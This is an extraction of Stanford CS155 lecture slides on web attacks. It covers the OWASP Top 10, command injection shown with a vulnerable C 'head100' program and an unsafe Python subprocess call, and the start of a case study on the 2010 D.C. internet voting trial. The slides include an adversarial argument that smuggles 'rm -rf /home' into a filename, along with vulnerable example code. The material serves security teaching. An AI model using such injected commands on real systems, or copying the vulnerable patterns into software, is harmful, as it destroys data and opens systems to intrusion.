### **Web Attacks CS155 Computer and Network Security**



### **Stanford University**



### **OWASP Ten Most Critical Web Security Risks**

### **OWASP Top 10 - 2013**

- $\overline{A1}$  Injection
- A2 Broken Authentication and Session Management
- A3 Cross-Site Scripting (XSS)
- A4 Insecure Direct Object References [Merged+A7]
- A5 Security Misconfiguration
- A6 Sensitive Data Exposure
- **A7 Missing Function Level Access Contr [Merged+A**
- **A8 Cross-Site Request Forgery (CSRF)**
- A9 Using Components with Known Vulnerabilities

A10 - Unvalidated Redirects and Forwards



# **Command Injection**

The goal of command injection attacks is to execute an arbitrary command on the system. Typically possible when a developer passes unsafe user data into a shell.

**Example:** head100 — simple program that cats first 100 lines of a program

int main(int argc, char \*\*argv) { char  $*$ cmd = malloc(strlen(argv[1]) + 100) strcpy(cmd, "head -n 100 ") strcat(cmd, argv[1]) system(cmd);

}<br>}

## **Command Injection**

### **Source:**

int main(int argc, char \*\*argv) { char  $*$ cmd = malloc(strlen(argv[1]) + 100) strcpy(cmd, "head -n 100") strcat(cmd, argv[1]) system(cmd); }

**Normal Input:**

./head10 myfile.txt -> system("head -n 100 myfile.txt")

## **Command Injection**

### **Source:**

int main(int argc, char \*\*argv) { char  $*$ cmd = malloc(strlen(argv[1]) + 100) strcpy(cmd, "head -n 100") strcat(cmd, argv[1]) system(cmd); }

### **Adversarial Input:**

 ./head10 "myfile.txt; rm -rf /home" -> system("head -n 100 myfile.txt; rm -rf /home")

# **Python Popen**

Most high-level languages have safe ways of calling out to a shell.

### **Incorrect:**

import subprocess, sys subprocess.check\_output("head -n 100 %s" % sys.arv[1], shell=True)

### **Correct:**

import subprocess, sys subprocess.check\_output(["head", "-n", "100", sys.argv[1]])

allow overseas absentee voters to cast their ballots over the web.

- In 2010, Washington, D.C. developed an Internet voting system intended to
- Prior to its production deployment, they held a public trial: a mock election

during which anyone was invited to test the system.



### (a) Select online or postal voting



(b) Overview of steps



### (e) Download blank ballot



(f) Mark ballot in PDF reader and save



### (c) Authenticate with voter ID  $/$  PIN



(d) "Affirm" identity



### (g) Upload completed ballot



(h) "Thank you" screen

### **System would Encrypt your Ballot**

run ("gpg" , "−o \"#{File.expand\_path(dst.path)}\" −e −r \"#{@recipient}\" \"#{File.expand\_path(src.path)}\"")

### **Normal File**

run ("gpg" , "−o \"/tmp/out.pdf\" −e −r \"innocuous\" \"/tmp/in.pdf\"") -> gpg -o "/tmp/out.pdf" -e -r "innocuous" "/tmp/in.pdf"

### **System would Encrypt your Ballot**

run ("gpg" , "−o \"#{File.expand\_path(dst.path)}\" −e −r \"#{@recipient}\" \"#{File.expand\_path(src.path)}\"")

### **Normal File**

run ("gpg" , "−o \"/tmp/out.pdf\" −e −r \"innocuous\" \"/tmp/in.pdf\"") -> gpg -o "/tmp/out.pdf" -e -r "innocuous" "/tmp/in.pdf"

File extension on user uploaded input file was preserved



### **System would Encrypt your Ballot**

